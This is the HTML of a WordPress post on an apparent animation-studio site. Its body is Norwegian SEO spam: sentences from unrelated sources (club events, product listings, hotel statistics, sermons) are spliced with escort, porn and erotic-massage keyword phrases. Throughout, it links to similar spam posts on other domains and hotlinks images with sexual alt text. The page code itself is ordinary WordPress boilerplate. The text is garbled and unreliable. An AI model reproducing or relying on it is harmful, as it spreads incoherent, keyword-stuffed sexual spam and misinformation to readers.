

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rigarts.id/2022/01/08/gledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic/
body_size: 24417
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Gledespiker oslo eskorte svolvær | erotisk massasje oslo match meetic &#8211; Digital Animation Studio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Feed" href="https://rigarts.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Comments Feed" href="https://rigarts.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Gledespiker oslo eskorte svolvær | erotisk massasje oslo match meetic Comments Feed" href="https://rigarts.id/2022/01/08/gledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rigarts.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://rigarts.id/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='29dc9347a-css'  href='https://rigarts.id/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768981666' type='text/css' media='all' />
<link rel='stylesheet' id='fotogenic-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo%3A400%2C500%2C600%2C700%2C%7CPlayfair%20Display%3A400%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://rigarts.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/library/lightslider/css/lightslider.min.css?ver=v1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-Photo-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/library/prettyPhoto/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fotogenic-style-css'  href='https://rigarts.id/wp-content/themes/fotogenic/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='fotogenic-style-inline-css' type='text/css'>
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.reply .comment-reply-link,.widget_search .search-submit,.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover,.hero_image_btn:hover,.masonary-view-all-btn a,.blog-btn:hover,.mt-scroll-up,div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit']:hover{background:#000000}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.site-title a:hover,#site-navigation ul li.current-menu-item>a,#site-navigation ul li:hover>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.focus>a,#masthead .social-icons ul li a:hover,#masthead .fotogenic-search-icon:hover,.masonry-content-wrapper .masonry_title a:hover,.blog-title a:hover,#colophon .widget_archive a:hover,#colophon .widget_categories a:hover,#colophon .widget_recent_entries a:hover,#colophon .widget_meta a:hover,#colophon .widget_recent_comments li:hover,#colophon .widget_rss li:hover,#colophon .widget_pages li a:hover,#colophon .widget_nav_menu li a:hover,.entry-title a:hover{color:#000000}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover,.hero_image_btn:hover,.masonary-view-all-btn a,.blog-btn:hover,.error-404.not-found,div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit']:hover{border-color:#000000}
.comment-list .comment-body{border-top-color:#000000}
</style>
<link rel='stylesheet' id='fotogenic-responsive-style-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/css/fotogenic-responsive.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://rigarts.id/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rigarts.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://rigarts.id/wp-json/" /><link rel="alternate" type="application/json" href="https://rigarts.id/wp-json/wp/v2/posts/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rigarts.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rigarts.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://rigarts.id/2022/01/08/gledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic/" />
<link rel='shortlink' href='https://rigarts.id/?p=781' />
<link rel="alternate" type="application/json+oembed" href="https://rigarts.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frigarts.id%2F2022%2F01%2F08%2Fgledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rigarts.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frigarts.id%2F2022%2F01%2F08%2Fgledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic%2F&#038;format=xml" />
<link rel="pingback" href="https://rigarts.id/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
			<style type="text/css" id="wp-custom-css">
			.site-footer,
.mt-search-social-wrapper,
.menu,
.eael-btn-loader,
.fotogenic-header-img {
	display: none !important;
}
/** header to be on black **/
#masthead.shrink,
#content {
	background-color: #000000;
}
.site-branding {
	margin-left: 50px;
	width: 150px !important;
}
.eael-gallery-load-more.elementor-button.elementor-size-sm {
	width: 33%;
	}
@media only screen and (max-width: 480px) {
	.site-branding {
		margin-left: 23px;
		margin-bottom: 0px;
	  width: 100px !important;
  }
	.eael-filter-gallery-control ul {
	text-align: left !important;
	}
	.eael-gallery-load-more.elementor-button.elementor-size-sm {
	width: 100%;
	}
}
.elementor-50 .elementor-element.elementor-element-af9b8b0 .eael-filterable-gallery-loadmore {
	text-align: center;
}
.mt-container {
	padding: 0;
	width: 100% !important;
}
p {
	margin-bottom: 0;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-781 single-format-standard custom-background wp-custom-logo right-sidebar wide-layout elementor-default elementor-kit-154">
	
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip To Content</a>
	<header id="masthead" class="site-header header_sticky"><div class="mt-container">		<div class="site-branding">
			<a href="https://rigarts.id/" class="custom-logo-link" rel="home"><img width="182" height="55" src="https://rigarts.id/wp-content/uploads/2019/12/cropped-rigarts-logo-1.png" class="custom-logo" alt="Digital Animation Studio" /></a>				<p class="site-title"><a href="https://rigarts.id/" rel="home">Digital Animation Studio</a></p>
								<p class="site-description">We transform stories into powerful animated visuals.</p>
					</div><!-- .site-branding -->
		<nav id="site-navigation" class="main-navigation">
			<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-560"><a href="https://rigarts.id/maintenance-page/">Maintenance Page</a></li>
<li class="page_item page-item-50"><a href="https://rigarts.id/">RIGARTS</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
		<div class="mt-search-social-wrapper">
            <div class="menu-toggle"><a href="javascript:void(0)">menu<i class="fa fa-navicon"></i></a></div>
				
		<div class="social-icons">
					</div>

		</div>
</div><!-- .mt-container --></header><!-- #masthead -->
	<div id="content" class="site-content">
	<div class="mt-thumb-title-wrapper" style="background: url() no-repeat fixed center center/cover; ">
		
		<div class="mt-single-title-meta-wrap">
			<h1 class="entry-title">Gledespiker oslo eskorte svolvær | erotisk massasje oslo match meetic</h1>							<div class="entry-meta">
					<span class="posted-on"> <a href="https://rigarts.id/2022/01/08/gledespiker-oslo-eskorte-svolvaer-erotisk-massasje-oslo-match-meetic/" rel="bookmark"><time class="entry-date published" datetime="2022-01-08T19:54:21+07:00">January 8, 2022</time><time class="updated" datetime="2022-04-24T04:54:30+07:00">April 24, 2022</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="https://rigarts.id/author/rigartsadmin/">rigartsadmin</a></span></span><span class="cat-links"> <a href="https://rigarts.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
					</div> <!-- mt-single-title-meta-wrap -->
	</div> <!-- mt-thumb-title-wrapper -->
	
	<div class="mt-container">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

			<article id="post-781" class="post-781 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="entry-content">
		<h3>Gledespiker oslo eskorte svolvær</h3>
<p>Ikke et hvor resultatet er bestemt på forhånd. Fokus er på ulike nivå, fra individ, par, familier og grupper, til organisasjoner og samfunnet som helhet. Vi kan hjelpe din bedrift med å finne potensialet til å øke den digitale brukeropplevelsen. Blinde hører det du ser Blinde kan bruke lyd til å oppfatte former og avstander i omgivelsene. <img src="https://www.gewa.com/imagescdn/erotiske-nettbutikker-thai-massasje-str-mstad-23156.jpg" alt="Erotiske nettbutikker thai massasje strømstad"> Mount Rainier [3,5MB jpeg] &#8211; et kart i målstokk 1:100 000 over Mount Rainier i Washingen state, USA. I anledning Nordhordland hundeklubbs 30-årsjubileum, inviteres det til ÅRSFEST Lørdag 9. februar 2019 kl 19.00 i Nordgardsløa på Frekhaug (Havnevegen 34, Frekhaug) * Aperitiff * Tapas/Koldtbord * Mineralvann til maten * Kaffe og kaker * Snacks * Dans * Utlodning med masse fine premier. 6. Kontingenten vert fastsett på årsmøtet. Berømmelse: Samtalen tok bare tre minutter. Slikt skal ikke skje i Norge. Det er jo kjent at det sosiale aspekt kan være vel så givende som det rent faglige i slike sammenhenger. Vareinformasjon Varenr. 07103 Veil. utsalgspris inkl. mva: 319,00 Logg inn for å handle  Ser du hva jeg har funnet på her? *) Hjorthøy kalder ham Ingebrikt Sørvold; i Grams Mandtal findes hverken dette Navn eller Ingebrikt Valdes, derimod nævnes Leilændingerne Oluff og Knud Valde.&#8221; Materiale: 100 % skinn Str 16/18 &#8211; 3-6 mnd = 10 cm i fotsålen Str 19/20 &#8211; 6-12 mnd = 11 cm i fotsålen Str 21/22 &#8211; 12-18 mnd = 12 cm i fotsålen Str 23/24 &#8211; 18-24 mnd = 13 cm i fotsålen Str 25/26 &#8211; 2 år = 14 cm i fotsålen Str norske jenter webcam gratis dildo &#8211; 3 år = 15 cm i fotsålen  Nå lar vi partene møtes til norske jenter webcam gratis dildo dialog &#8211; for første gang på Austrått 480 år etter. Brudd på forpliktelsene kan føre til eksklusjon. Her får du være med på ulike arbeidsoppgaver som bedriften har å tilby, slik at du får et innblikk i yrket. Bli med du også og hjelp oss med å sette fokus på verdens største utfordringer innenfor helseproblemer. Denne kjøkkenviften fra Whirlpool har en intuitiv timer, for å gjøre ting enklere. Dokumentasjon: Etter gjennomført kurs og praksis sender vi inn dokumentasjonen og kompetansebevis utstedes Kursinnhold: -Arbeidsmiljø og HMS -Sjekk og klargjøring før bruk -Lover og forskrifter vedrørende personløftere -Sikkerhetsteori -Vedlikehold, kontroll, riktig og sikker bruk av personløftere -Nødkjøring (komplettkurs AS tar forbehold om nok deltakere)  BLADE DS SKIS UTVIKLET FOR LØSSNØ Kvikk og presis styring i myk puddersnø. Vi får til det meste, så eskorte lillehammer porn escort med på laget!!! Gaute Løchen holds extensive experience in real estate, particularly relating to property development, planning and permission, property unit ownership and commercial property. Østlandets Blad: Nå kan du bestille fisk fra Finnmarksfisk på nett Finnmarksfisk AS, som drives av Martin Våge i Ski, har nylig åpnet nettbutikk. Gjennomføring av møtet Familierådsmøtet er tredelt: I første del av møtet er alle deltakerne tilstede. Den er litt vanskelig å bruke, men norske jenter webcam gratis dildo får tilsendt billetten på mail og du kan skrive den ut eller laste den ned på mobilen. Det rare er at helga nett starta òg, er berre 04:30 timar inn i helgi. Som BoligPartner-forhandler tilbyr vi markedets kanskje aller flotteste arkitekttegnede eneboliger innenfor ferdighuskonseptet. Her kan de risikere å leve i måneder og år uten kontroll over eget liv, uten rettigheter, uten statsborgerskap. Trond Viding Tvedt Daglig leder Sigrid nuru massasje norge sexy dameundertøy &#8211; knuller sexfim Varne Regnskap/HR/Kontoransvarlig Hein Arve Varne Prosjektutvikler Lars Sørvik Prosjektleder/Byggeleder Gunvald Østhus Prosjektleder / Byggeleder <a href="https://swomedservices.com/2021/12/06/real-escortedate-dating-in-norway-datingsider-norge-erotikk-butikk/">Datingsider norge american dating</a> Ove Tangjerd Prosjektingeniør Sven Pavan Byggeleder/Formann Einar Kristoffersen Prosjektleder / Byggeleder Narcis Cnarlic Prosjektleder / Byggeleder Tømmer Tore Jacobsen Prosjektleder/Byggmester Silje Bråtveit HMSK Ingeniør  Tilsett deretter poteter og stek videre i 7 min. Ha oppi gulrot og palsternakk og stek 6 min till. 75mm Mellomstørrelsen med 75 mm lamellbredde, for normalstore og store vinduspartier som gir større utsikt og mer lysinnslipp. I tillegg til ull stilongs har vi annet ullundertøy som trøyer canal digital porno oslo eskort ull og superundertøy. Det vart uppsett gateljos frå Hauglund til Blokkeberg. De var i en praktisk skole, men ved avslutningen av sin tid med dem var han veldig klar på at de ikke måtte starte sin gjerning før de hadde mottatt Åndens kraft! Tannlege Helge Årøen har følgende oppføring for tannlege på/ved Rommen i Oslo. De siste årene har jeg jevnlig fått tafse på ulike modeller, men aldri helt funnet kjærligheten til det stadig mer utbredte mobil-operativsystemet fra Google. Bergen RevPAR fell 8.5% to NOK 571, as added room capacity outpaced <a href="https://pushkargold.com/2021/11/29/free-hentai-movies-norske-porno-skuespillere-erotiske-fortellinger-lesbe-sex-knuller-sexfim/">other</a> demand growth Room capacity increased by 11.2% in 2018, while number of sold rooms increased by 8.2%, which resulted in decreasing occupancy OCC fell 1.7 p.p. to 60.2% due to strong supply growth of 11.2%. Bli med og mediter under fullmånen.</p>
<h3>Linni meister naked cathrine aschim</h3>
<p>Somehow… I tre uker har jeg reist i Sørøst-Asia med en Pen og en iPad i sekken. Naar hans Venner vilde række ham Haanden, vilde han intet imodtage, men recommenderede andre til deres Gavmildhed, sigende, at det var det samme, som om de gave det til ham selv. Produktene blir etterhvert å finne i nettbutikk, men du vil også kunne kjøpe <a href="https://taskaedora.com/2021/12/05/escort-kristiansand-billig-massasje-bergen-ts-dating-norway-massage-kristiansand/">other</a> i gårdsbutikken til Rånås gård, samt at jeg vil være der nå til helgen (7. – 9. juni) og selge under Vegalangs. Tre arbeidsdagar i våronni. Tips oss – send mail hvis du har noe å stine marie paradise shemale date eller om vi ikke har fått med oss alt hva gjelder hudpleieskoler i Norge! Skarihaven, som er oppkalt etter marinemaler Edvard Rossing Skari, bygget sin etter datidens forhold (1870-årene), ganske flotte, 2-etasjes villa på denne tomt, høyt hevet over byen, og med praktfull utsikt over fjorden naken filmer av hollywood sex på en sex swing omgivelsene. Det var tydelig at deres kultur var preget av et ønske om å løfte hverandre opp og frem! Ingen kunne med myndighet fra Gud irettesette og veilede folket gjennom åpenbaring fra det høyeste. Dette er en utfordring til de som kan ta ansvar og som kan styre en produksjon og tilføre den et kunstnerisk og faglig innhold. Smart+ 9-2017: “God bildekvalitet, funksjonsrikt, godt kjøp” SMART+ har testet DOD LS475W+, og de konkluderer med at det er et godt kjøp, og at testvinneren har blitt enda bedre. Behandlingen er egnet for voksne og barn fra 4 år. Men nå var det åpent så alle kunne se inn. Om oss Vi tilbyr Fasiliteter Diskografi Galleri Musikkakdemi Kontakt oss More  Arrangementet starter kl.18.00, når direktør ved Norsk Industriarbeidermuseum Runar Lia ønsker velkommen, og deretter blir stine marie paradise shemale date å pningstale ved Alexander Ytteborg, Telemark Fylkeskommunes Verdensarvkoordinator. <img src="http://dronaudit.fr/imagescdn/store-pupper-bilder-k-te-eldre-damer-11702.jpg" alt="Store pupper bilder kåte eldre damer"> Her finner du populære selvbruningsprodukter for kropp og ansikt, og kan velge om du vil bli sommerbrun på noen timer eller bygge opp fargen gradvis. Velge dirigent, chatroulette norge tone damli naked samt 2 representanter til å underskrive protokollBehandle Stjørdals-Blink Alpints årsmeldingÅrsberetning 2015Behandle St Les mer Fremdeles mulig å bestille overnatting ifm Telenorlekene. Vafler og nøtter er kanskje ikke regnet som kjempetøft. Vertane held fram presset og fekk ein ny <a href="https://taskaedora.com/2021/10/26/far-og-datter-knulle-hemmelighet-18-ar-gammel-kvinne-med-skjort-naken-norsk-porn-tube-erotisk-fortelling/">other</a> etter 13 minutt. Side 97 Verken utvalget eller departementet har funnet grunn til å gjenta gjeldende ekteskapslov § 20 i utkastet. Postekspeditøren satte på noen tall og foretok beregning av hvor mye det ville koste å levere inn kupongen. Slipade den på utsidan något vilket gjorde att pat. fick ner stumpen lika den andra. Dette er et nytt ord innen badstuteknologi som gir frihet til dame søker par free brazzers login veldig veldig attraktiv pris! Coromatic har et servicetilbud som avlaster våre kunder og tar ansvar for løpende drift av anlegg og sikrer at de fungerer optimalt 24/7. Tenk om prisen for annerledes SFO-plass frem til sommeren blir 0 fordi dette er en viktig arena for alle barn, og spesielt de sårbare. Dersom du mottar en vare som er defekt må du innen rimelig tid, eller burde ha oppdaget det, gi beskjed at du vil påberope deg mangelen (reklamasjon). Tilbehør Hawaii Sommertema Parykker Parykker Dame Parykker Herre Linser Linser 1 Dag Linser 90 Dager Linser 1 år Linser Sclera Linser Tilbehør Hjem » Ballonger » Folieballonger » Tall 86 cm » Rose Gold » Tallballong 2 Rose Gold Art.nr: F63132 nuru massasje norge sexy dameundertøy &#8211; knuller sexfim lager: 3 99,- Antall: Informasjon Ballongen kan fylles med Helium eller luft Relaterte produkter BallongHelium Stor Ballong Varenr B104060 60,-  I Skill bruker vi ofte begrepet Salg 2.0. Hva legger du i det? Den ene, og mest vanlige, er å bruke dynamiske elementer. Les mer på: Klepp Frivilligsentral -Frivilligsentralen er kort sagt en sentral som formidler kontakt mellom mennesker i lokalmiljøet- noen trenger hjelp og andre ønsker å hjelpe. Vi tilbyr også alle elever på 10. trinn et besøk på Helsestasjon for Ungdom som holder til på Veveriet. Send katten til dylegen for kastrering og chipping. Klubbhuset lånes ut gratis til arrangement som er åpen for alle klubbens medlemmer. Formålet med konsesjonslova <a href="https://www.icheckinn.com/uncategorized/bergen-norway-escorts-international-dating-kjendis-sex-massasje-jenter-i-oslo/">other</a> å regulere og kontrollere omsetjinga av fast eigedom for å oppnå eit effektivt vern av produksjonsareala i landbruket og slike eigar- og brukstilhøve som er mest gagnlege for landbruket, jamfør konsesjonslova §1. Das Ladegerät geht nach erfolgter Ladung automatisch in den Floatbetrieb und regelt auf eine ungefährliche Spannung zurück. En smule frustrert! juli 31, 2020 Blogg every day challenge gikk jo fri sex homoseksuell hookup sites – not… Egypt ble heller ikke bygd på en dag, så jeg får fortsette å utfordre meg selv til det går!</p>
<h3>Paradise hotel nakenbilder xnxx iran</h3>
<p>Du kommer i hoved sak til å jobbe med servering av mat og vin og annet godt, hele tiden med tanke om at dine gjester skal ha det så bra som det går an. <img src="https://www.doarpshusitbynt.nl/imagescdn/naken-filmer-av-hollywood-sex-p-en-sex-swing-30423.jpg" alt="Naken filmer av hollywood sex på en sex swing"> Skal vi få det, så må Jesus ha ein mann her nede, som talar hans sak — for oss og til oss — og fører oss inn i sjølve frelsa. En leselampe lager en koselig eventyrkrok på barnerommet, mens en leken og justerbar lampe lar gir en mykere belysning ettersom den er rettet oppover. Stine-Marie var først ut med kvalheat i MX2 hvor hun kjørte seg inn til en 27. plass av 33 startende og nest beste jente. Med resultatet i helgen seiler Johan Remen Evensen inn blant favorittene når skiVM starter i Oslo 23. februar. Hvem kan besøke våre escape room? For det er sannsynligvis noen hundetrenings-mennesker som vil rynke på øynebrynene av denne løsningen jeg valgte, siden det ikke kan kategoriseres som positiv trening eller klikkertrening. BHX hjelper deg å utvikle ditt design! Det tilspisser seg både i toppen og i bunnen. Mye mer klebende enn i Speedcross 4! Det andre er satt til å vises i full bredde (noe som forutsetter at du har et theme som er gutenbergoptimalisert). Spor nr. 2 gikk hun like etterpå. Artig å lese om seg i et fysisk blad jeg har i hånden! Vi utvikler eskorte i finnmark top escort service bolig arkitektur av høy klasse med fokus på økologiske, miljø-og økonomiske hensyn gjennom hele oppdraget fra idé til ferdighus dame søker par free brazzers login var det en grundig gjennomgang av fokusområdene som skal prioriteres i 2018. * Hvis du søker om pleiepenger ved sykt barn, skal legeerklæring ved krav om pleiepenger ved barns sykdom (NAV blankett 09-11.05) være fylt ut av den helseinstitusjonen som har ansvar for behandling av barnet. Odd Bjørneby var vikar fram til sommeren og gjorde en god jobb som ble satt pris på av mange. I New Town er gatene brede og rette, og her ligger Princes Street, det fremste shoppingstrøket. Et fredfylt, vakkert sted med en tom grav! Dette grensesnittet gjør det også enkelt å etablere digitale utstillinger på Internett. Legetjenesten dårligst ut I undersøkelsen er det to spørsmål knyttet til fastlegeordninga og legevakt. I 2012, var Ninnas 16 uker på de svenske &#8220;Hitlisten&#8221; med deres selvskrevne låt &#8220;Utanför Dörren&#8221;, og har også blitt kåret til årets utfordrer i 2012. Du kan kontakte oss via telefon, Facebook eller ved å bruke e-postskjemaet nedenfor. For de som fremdeles tror at det er bonden som får tilskudd og er subsidiert &#8220;i søkk og kav&#8221;, så kan jeg fortelle dere at det er for at forbrukeren skal få rimeligere mat. Viktig at søppelposer knytes igjen med 2 knuter slik at de ikke åpner seg når de slippes ned i innkastenheten. Kjøkkenet har fått romslig plass og arbeidsstasjoner slik at Charlotte kan holde kokkekurs. Det er satt av god tid til informasjonssamtale med en av våre erfarne sykepleiere. Operativsystemet DD-WRT erstatter det opprinnelige operativsystemet på din router. Hovedårsaken til at vi ville ha fartshumper er altså hensynet til sikkerheten. VLC legger også til bilde-i-bilde, slik at du kan bla i SHIELD uten å måtte avbryte underholdningen. Sør-stua disponeres av Hitra Kunst- og Håndverksforening til utstillinger og kursaktivitet. Så bør vi gjøre oss noen refleksjoner om hvilke egenskaper som kreves for fremtidige jobbkrav, og hvordan vår stine marie paradise shemale date kunnskap og erfaring kan passe inn i dette, forklarer han. Jeg har lest mye ekspedisjonslitteratur, og fra nyere tid er BÃ¸rge Ousland en av heltene.</p>
<h3>Norsk sex forum thai massasje oslo skippergata</h3>
<p>Vi oppfordrer alle som har anledning til å gå eller sykle om å gjøre det og nyte en tur i byen vår. Vi vet at en virksomhets suksess er avhengig av å ha de beste ansatte, samt å finne de som passer sammen. De fleste behandlere mener det ikke er så stor forskjell på disse tre HA-fillerne, slik at det egentlig ikke spiller noen stor rolle hvilken du bruker. Han er ikke kreativ på samme måte som meg, men er likevel interessert i flere former for kunst. Lars Eikanger og Tubva Jorfald er de som skal lede Radio kanalen fremover. Kardemomme hører naturlig hjemme i det sørlige India, og dyrkes også i Guatemala, Indokina og Tanzania. Inspirasjonen til sine kolleksjoner henter de fra sine reiser til alle verdens hjørner, og hvor koblingen til New York, Paris og Milano står hjertet og kolleksjonene nært. Hva er det beste med å være selvstendig? Så sine første touch kommer Jonas seg løs på kanten og slår et høyt innlegg. For å gi tarmen ro til å leges etter operasjonen legges ofte en midlertidig stomi. Årlig legges ned over 3000 bruk. Også i barnehagesatsene er det enkelte ulikheter. Konsertforeningen Betong presenterer: Kontrollert Kaos TBA Torsdag 9. november Klokken 20:00 CC: 100 KR / 70 (Ordinær/medlem) ID: 18 år KONTROLLERT KAOS Etter å ha herja Sunnmøre sidan oppstarten i 2011, skal Kontrollert Kaos endeleg spele sin første konsert i Oslo. Her kan du lese komplett tjenestebeskrivelse. Anlegget ble inntil 1993 fortsatt delvis benyttet som bussgarasje. Q7 R bruker oppladbare Li-ion-batterier og leveres i flott gaveeske med beltetaske og 2 Li-ion batterier på 2200 mAh. Allerede i 2006 ble det diskutert løst i NATO at forsvarsbudsjettene skulle være 2% av bruttonasjonalprodukt (BNP), og at 20% av dette skulle gå til investeringer.3 Dette målet ble formalisert i 2014 der medlemslandene forpliktet seg til å stanse kuttene og bevege seg mot målet innen 2024. <img src="http://poojacuisine.com/imagescdn/gamle-pornofilmer-sex-utend-rs-82082.jpg" alt="Gamle pornofilmer sex utendørs"> Mer info om hannhund m.m kommer straks paringen er utført. Personopplysninger som er innsamlet i forbindelse med eierens legitime interesser, skal beholdes så lenge det er nødvendig for å oppfylle slike formål. 17.00 Det blir kulturinnslag underveis, og strandhogg i Holmsbu med besøk i Kystsamlingen, Holmsbu kirke og galleriet Holmsbustuene. NOK 1 895,00 gledespiker oslo eskorte svolvær Kjøp Produktdetaljer Tilgjengelighet: Normalt Lagervare 9956240 15 toms Cooper Discoverer M+S. Fyll inn Server URL med: 4. Brukeren kan sette opp hvordan begge strømmene skal være. Helsedepartementet ville fått ubegrensa ressurser og pålegg om å skaffe alt nødvendig utstyr for helsepersonell og pasienter, reversere alle vedtak om sjukehusnedlegginger, iverksette nybygg og opplæringsprogrammer for nytt helsepersonell osv. Vi har nå ledig en 100%-stilling som montør og logistikkansvarlig i forbindelse med våre leveranser av romanian escort agency nakne jenter bilder skilting, innredning og dekor. Vredestein Quatrac 5 fikk toppkarakterer på alle sikkerhetsrelaterte områder, og ytelsen på snøføre ble beskrevet som særlig imponerende av tidsskriftet: « Utmerket på snøføre, godt veigrep på både vått og tørt føre og ekstremt lav rullemotstand». Vurdér å fortelle pasienten om nesten-uhell Dersom f.eks. pasienten nesten ble gitt feil legemiddel, bør det vurderes å snakke med pasienten om det. LÅMØ– øvelser for 11 års- klassen 400m fri\, 50m butterfly\, 100m bryst\, 100m rygg og 200m linni meister porno xvideos.xom &#8211; knuller sexfim 11 års klass en er med i kvalifiseringen\, selv om kvalifiserings-perioden hovedsakelig foregår i det året de er 10 år og dermed ikke regnes som offisielle konkurr anse-svømmere. De seksuelt aktive kvinnene har også mindre overgangsplager. Les mer Klassikeren 18-19: Kamp 3 Det var en skuffende Derby-kveld i går&#8230; Har den et internasjonalt nettverk, hvis du skulle få behov for det på et senere tidspunkt? Prøv søkeknappen nedenfor/i høyremargen, eller kontakt oss. At han ikke kunne noe særlig om oljebransjen fra før, gjorde ikke det hele noe enklere. Også ca 150 sidensvans på Ørmelen. Følgende rom er oppgitt som primærrom: Entré, stue, åpen kjøkkenløsning, to linni meister naked cathrine aschim og tre soverom. Vi drar til hotellet og da kommer første positive overraskelse.</p>
<h3>Pornografiske filmer sphinx toalett</h3>
